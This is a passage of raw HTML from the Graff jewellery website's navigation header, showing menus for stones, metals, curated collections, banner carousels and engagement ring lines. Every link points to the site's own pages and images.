                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Sapphire
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Ruby
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Shop By Metal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        White Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Rose Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Yellow Gold
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Curated By Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        New Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Stacking Jewellery
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Inspired by Nature
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Jewellery Sets
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Graff Collections</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/international-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/international-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
